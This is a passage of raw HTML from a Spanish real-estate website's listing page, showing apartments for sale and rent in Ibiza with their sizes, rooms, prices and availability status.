			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv18118-piso-en-venta">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					500.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa18114-piso-reformado">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA18114 PISO REFORMADO</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2018/11/IMG_3143-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Piso reformado de dos habitaciones y un cuarto de baño ubicado en zona tranquila de Playa Den Bossa, alejado del ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">70 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa18114-piso-reformado"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa18114-piso-reformado&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa18114-piso-reformado">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					900 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa18107-piso-en-alquiler-en-zona-de-playa">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA18107 Piso en alquiler en zona de playa</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2018/10/IMG_3055-1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso de dos habitaciones ubicado a escasos metros de la playa de Cala Martina. Cuenta con terraza de uso ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">70 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa18107-piso-en-alquiler-en-zona-de-playa"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa18107-piso-en-alquiler-en-zona-de-playa&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa18107-piso-en-alquiler-en-zona-de-playa">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv-18106-apartamento-en-ses-torres">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV 18106 Apartamento en Ses Torres</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2018/10/IMG_5449-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito apartamento de una habitación ubicado en la zona de Ses Torres, Jesús. Con vistas a la Bahía de Talamanca ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">50.48 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv-18106-apartamento-en-ses-torres"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv-18106-apartamento-en-ses-torres&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv-18106-apartamento-en-ses-torres">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					250.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv18085">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV18085 Piso en venta en Can Misses</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2018/08/IMG_0423-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito y espacioso piso de 3 habitaciones y 2 WC ubicado en El Barrio de Can Misses. Con 112m2, cuenta ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">115 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv18085"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv18085&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv18085">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					410.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pav18075-piso-en-primera-linea-de-mar">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PAV18075 Piso en primera línea de mar</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2018/06/PHOTO-2018-03-13-23-29-07-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Piso situado en primera linea de mar. Con 3 habitaciones (dos dobles y una individual) y 1 baño, tiene capacidad ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pav18075-piso-en-primera-linea-de-mar"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pav18075-piso-en-primera-linea-de-mar&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pav18075-piso-en-primera-linea-de-mar">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pav18047-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PAV18047 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2018/04/WhatsApp-Image-2018-04-25-at-10.14.10-4-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" srcset="http://www.ibizaandme.com/wp-content/uploads/2018/04/WhatsApp-Image-2018-04-25-at-10.14.10-4-600x300.jpeg 600w, http://www.ibizaandme.com/wp-content/uploads/2018/04/WhatsApp-Image-2018-04-25-at-10.14.10-4-800x400.jpeg 800w" sizes="(max-width: 600px) 100vw, 600px" /><div class="status-update">DISPONIBLE PARA LA TEMPORADA - NO VACACIONAL</div>			<div class="property-tag tag-right">
				DISPONIBLE PARA LA TEMPORADA - NO VACACIONAL			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Apartamento nuevo de 90m2, 3habitaciones dobles, 2 baños completos (1 en suite). Totalmente equipado y amueblado, a/a, terraza de 4m. Se ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">DISPONIBLE PARA LA TEMPORADA - NO VACACIONAL</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pav18047-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pav18047-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pav18047-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa18046-duplex">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA18046 Dúplex</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/WhatsApp-Image-2021-10-20-at-10.52.04-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">No disponible</div>			<div class="property-tag tag-right">
				No disponible			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso en alquiler en el puerto de Ibiza. Con una habitación de matrimonio, baño, un amplio salón comedor y ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">No disponible</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa18046-duplex"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa18046-duplex&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa18046-duplex">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.850 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv18018-duplex-en-primera-linea-de-mar">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV18018 Dúplex en primera línea de mar</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2018/02/WhatsApp-Image-2018-02-16-at-09.45.45-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito duplex con terraza ático de uso privativo. En la planta baja encontramos el salón, la cocina, un aseo y ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">129 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv18018-duplex-en-primera-linea-de-mar"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv18018-duplex-en-primera-linea-de-mar&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv18018-duplex-en-primera-linea-de-mar">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					485.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv1781-piso-en-urbanizacion-exclusiva">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV1781 Piso en urbanización exclusiva</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2018/01/PORTADA-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso en urbanización exclusiva ubicada en la zona de Can Misses. Con tres habitaciones y dos WC, encontramos un ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">95 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv1781-piso-en-urbanizacion-exclusiva"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv1781-piso-en-urbanizacion-exclusiva&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv1781-piso-en-urbanizacion-exclusiva">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					465.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa18002-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA18002 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2018/01/05.livingroomH-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso de 110m2 con terraza con vistas al mar. Con tres habitaciones de matrimonio, encontramos un amplio salón comedor ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">110 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Alquiler</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
